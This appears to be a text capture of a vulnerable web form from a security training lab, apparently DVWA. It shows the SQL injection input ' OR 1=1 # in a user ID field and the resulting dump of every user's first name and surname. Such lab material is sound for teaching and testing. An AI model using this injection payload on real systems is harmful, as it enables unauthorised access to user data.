 User ID: Submit
ID: ' OR 1=1 #
First name: admin
Surname: admin
ID: ' OR 1=1 #
First name: Gordon
Surname: Brown
ID: ' OR 1=1 #
First name: Hack
Surname: Me
ID: ' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 #
First name: Bob
Surname: Smith